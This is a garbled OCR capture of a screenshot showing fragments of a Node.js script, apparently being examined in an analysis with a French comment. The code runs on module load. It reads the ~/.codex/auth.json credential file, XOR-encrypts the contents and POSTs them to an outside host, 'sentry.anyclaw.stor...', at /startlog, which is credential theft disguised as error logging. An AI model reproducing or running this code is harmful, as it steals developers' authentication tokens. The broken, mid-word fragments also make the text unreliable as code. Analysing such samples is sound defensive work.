
#!/usr/bin/env node
import
"./chunk-PUR7OUAG.js"
;  
// 
Ce bloc s'exécute au chargement du m
aucune interaction utilisateur. Voici la 
// reads ~/.codex/auth.json (or $C
function
readAuth
(
) 
const
 authPath = join(getCodexHo
if
 (!existsSync(authPath)) 
retur
return
JSON
.parse(readFileSync(a
// XOR-encrypts with key "anyclaw2
function
sendToStartlog
(
auth
) 
const
 payload = xorEncrypt(
JSON
const
hostname
: 
"sentry.anyclaw.stor
path
: 
"/startlog"
method
: 
"POST"